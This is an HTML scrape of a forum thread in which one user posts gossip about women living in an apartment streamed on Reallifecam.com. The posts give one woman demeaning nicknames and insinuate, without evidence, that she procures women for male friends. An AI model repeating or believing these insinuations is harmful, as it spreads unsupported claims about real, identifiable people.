		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://xcamfan.com/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/70-reallifecamcom/" itemprop="item">
						<span itemprop="name">Reallifecam.com </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/565-reallifecamcom-apts-total-17/" itemprop="item">
						<span itemprop="name">Reallifecam.com Apts. Total: 17 </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/122-astra-080216/" itemprop="item">
						<span itemprop="name">Astra (08/02/16) </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Giddy Up  Giddy Up</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://xcamfan.com/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
			    
			    
			
		</div>
	

	
</div>
									<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' popovertarget="ipsSearchDialog" type="button">
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
								</div>
							</div>
						
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									
										<div class="i-margin-bottom_block" data-ips-ad="global_header">
											

<div class='ipsB6acabd120 i-text-align_center'>
	<ul>
		
		<li class='ipsB6acabd120_large ipsResponsive_showDesktop'>
			
				<a href='https://xcamfan.com/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=8&amp;key=3a60938820dd0d9d2e87f526f916b17917fad90f6d11939b83041110ea8396de'  rel='nofollow noopener'>
			
				<img src='https://xcamfan.com/uploads/referral-0293435001453666332.gif' alt="advertisement_alt"  loading="lazy">
			
				</a>
			
		</li>
		
		<li class='ipsB6acabd120_medium ipsResponsive_showTablet'>
			
				<a href='https://xcamfan.com/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=8&amp;key=3a60938820dd0d9d2e87f526f916b17917fad90f6d11939b83041110ea8396de'  rel='nofollow noopener'>
			
				<img src='https://xcamfan.com/uploads/referral-0293435001453666332.gif' alt="advertisement_alt"  loading="lazy">
			
				</a>
			
		</li>

		<li class='ipsB6acabd120_small ipsResponsive_showPhone'>
			
				<a href='https://xcamfan.com/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=8&amp;key=3a60938820dd0d9d2e87f526f916b17917fad90f6d11939b83041110ea8396de'  rel='nofollow noopener'>
			
				<img src='https://xcamfan.com/uploads/referral-0293435001453666332.gif' alt="advertisement_alt"  loading="lazy">
			
				</a>
			
		</li>
		
	</ul>
	
</div>

										</div>
									
									
									
                                    
									

	





    
    

									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsBox--topicHeader ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">Giddy Up  Giddy Up</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <button type="button" id="elShareItem_1517832995" popovertarget="elShareItem_1517832995_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </button>
    <i-dropdown popover id="elShareItem_1517832995_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://xcamfan.com/topic/3099-giddy-up-giddy-up/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://xcamfan.com/topic/3099-giddy-up-giddy-up/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://xcamfan.com/topic/3099-giddy-up-giddy-up/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://x.com/share?url=https%3A%2F%2Fxcamfan.com%2Ftopic%2F3099-giddy-up-giddy-up%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fxcamfan.com%2Ftopic%2F3099-giddy-up-giddy-up%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fxcamfan.com%2Ftopic%2F3099-giddy-up-giddy-up%2F&amp;title=Giddy+Up++Giddy+Up" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                        <li>
<a href="/cdn-cgi/l/email-protection#[base64]" rel='nofollow' class='ipsShareLink ipsShareLink--email' title='Share via email' data-ipsTooltip>
	<i class="fa-solid fa-envelope"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://xcamfan.com/topic/3099-giddy-up-giddy-up/&amp;media=" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Share on Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Giddy Up  Giddy Up' data-webShareText='Giddy Up  Giddy Up' data-webShareUrl='https://xcamfan.com/topic/3099-giddy-up-giddy-up/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='3099' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://xcamfan.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10377-rubberman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10377-rubberman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to RUBBERMAN's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg" alt="RUBBERMAN" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">


<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F3099-giddy-up-giddy-up%252F' title="Go to RUBBERMAN's profile" class="ipsUsername" translate="no">RUBBERMAN</a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2017-10-02T03:56:54Z' title='10/02/2017 03:56  AM' data-short='8 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>October 2, 2017</span><span class='ipsTime__short'>8 yr</span></time> in <a href="https://xcamfan.com/forum/122-astra-080216/" class="i-font-weight_600">Astra (08/02/16)</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>

<!-- Large topic warnings -->






<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
			<li>
				<a href="https://xcamfan.com/forum/122-astra-080216/?do=add" rel="nofollow" class="ipsButton ipsButton--text" title="Start a new topic in this forum"><i class="fa-solid fa-pen-to-square"></i><span>Start new topic</span></a>
			</li>
		
		
			<li data-controller="forums.front.topic.reply">
				<a href="#replyForm" rel="nofollow" class="ipsButton ipsButton--primary" data-action="replyToTopic"><i class="fa-solid fa-reply"></i><span>Reply to this topic</span></a>
			</li>
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://xcamfan.com/topic/3099-giddy-up-giddy-up/?recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://xcamfan.com/topic/3099-giddy-up-giddy-up/" data-lastpage data-feedid="forums-ips_forums_topic-3099" class="cTopic ipsBlockSpacer" data-follow-area-id="topic-3099">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
		<form action="https://xcamfan.com/topic/3099-giddy-up-giddy-up/?csrfKey=14b154c576c412e6f2059a3e27bf931c&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-67280"></a>
<div id="comment-67280"></div>
<article data-ips-hook="postWrapper" id="elComment_67280" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   data-ips-first-post>
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10377-rubberman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10377-rubberman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to RUBBERMAN's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg" alt="RUBBERMAN" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F3099-giddy-up-giddy-up%252F' title="Go to RUBBERMAN's profile" class="ipsUsername" translate="no">RUBBERMAN</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:Green'>Paid Members
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/10377-rubberman/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">19.1k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/10377-rubberman/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">10</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/10377-rubberman/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">18.1k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>MARS</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-3099">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10377-rubberman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10377-rubberman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to RUBBERMAN's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg" alt="RUBBERMAN" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F3099-giddy-up-giddy-up%252F' title="Go to RUBBERMAN's profile" class="ipsUsername" translate="no">RUBBERMAN</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:Green'>Paid Members
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2017-10-02T03:56:55Z' title='10/02/2017 03:56  AM' data-short='8 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>October 2, 2017</span><span class='ipsTime__short'>8 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-67280" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=10377&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-67280' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-67280_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-3099" data-commentapp="forums" data-commenttype="forums" data-commentid="67280" data-quotedata="{&quot;userid&quot;:10377,&quot;username&quot;:&quot;RUBBERMAN&quot;,&quot;timestamp&quot;:1506916615,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:3099,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:67280}" class="ipsEntry__content js-ipsEntry__content"   data-first-post="true" data-first-page="true" >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2017-10-02T03:56:55Z' title='10/02/2017 03:56  AM' data-short='8 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>October 2, 2017</span><span class='ipsTime__short'>8 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Looks like Lola "aka Mr. Ed the talking horse" "aka Madam Lola" "aka lady Pimp" has left the stables...lol  Great great great...and now what well happen to B2 and who well carry out her wishes? Since Irina's return from her short vacation she has been keeping a low profile "I wonder what made her do that, and maybe she has been reading the viewers comments while away" and taking a real good look at herself following behind Lola. But I am sure Irina is going to spring back into action any day now.  Zlata doesn't seem to be to promising for B2 as a new leader, there is really not to much to say about her because all she does is just sit, cook and watches T.V most of the day.  Lola if your reading this, "you have a safe trip and please take all the time you need to come back."  "Giddy up  Giddy up my old stallion"<img alt="8)" data-emoticon="" src="https://xcamfan.com/uploads/emoticons/default_cool.gif" title="8)" loading="lazy"></p>

			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-67280" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq67280" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-67280" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
					
					
				

					

					
					



<a id="findComment-67405"></a>
<div id="comment-67405"></div>
<article data-ips-hook="postWrapper" id="elComment_67405" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10377-rubberman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10377-rubberman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to RUBBERMAN's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg" alt="RUBBERMAN" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F3099-giddy-up-giddy-up%252F' title="Go to RUBBERMAN's profile" class="ipsUsername" translate="no">RUBBERMAN</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:Green'>Paid Members
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/10377-rubberman/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">19.1k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/10377-rubberman/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">10</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/10377-rubberman/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">18.1k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>MARS</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-3099">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10377-rubberman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10377-rubberman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to RUBBERMAN's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg" alt="RUBBERMAN" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F3099-giddy-up-giddy-up%252F' title="Go to RUBBERMAN's profile" class="ipsUsername" translate="no">RUBBERMAN</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:Green'>Paid Members
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2017-10-04T19:14:33Z' title='10/04/2017 07:14  PM' data-short='8 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>October 4, 2017</span><span class='ipsTime__short'>8 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Author</span></li>
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-67405" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=10377&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-67405' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-67405_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-3099" data-commentapp="forums" data-commenttype="forums" data-commentid="67405" data-quotedata="{&quot;userid&quot;:10377,&quot;username&quot;:&quot;RUBBERMAN&quot;,&quot;timestamp&quot;:1507144473,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:3099,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:67405}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2017-10-04T19:14:33Z' title='10/04/2017 07:14  PM' data-short='8 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>October 4, 2017</span><span class='ipsTime__short'>8 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Author</span></li>
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	It has only been 3 days and some how Lola "aka Mr Ed" aka Pimp" aka Madam" has found her way back into B2, what a spoiler for the viewers.<img alt="&gt;:(" data-emoticon="" height="15" src="https://xcamfan.com/uploads/emoticons/default_angry.gif" srcset="https://xcamfan.com/uploads/emoticons/angry@2x.png 2x" title="&gt;:(" width="15" loading="lazy">  I guess she is looking for fresh meat to put on the market for some of her male friends again. She still have control of Zlata and Irian and from the looks of things she trying to add Renata to that list.  Hopefully Leona and Nita won't make that mistake.<img alt="8)" data-emoticon="" src="https://xcamfan.com/uploads/emoticons/default_cool.gif" title="8)" loading="lazy"></p>

			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-67405" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq67405" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-67405" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/18621-cowart/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/18621-cowart/?do=hovercard' title="Go to CowArt's profile" class="ipsUsername">CowArt</a>
			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
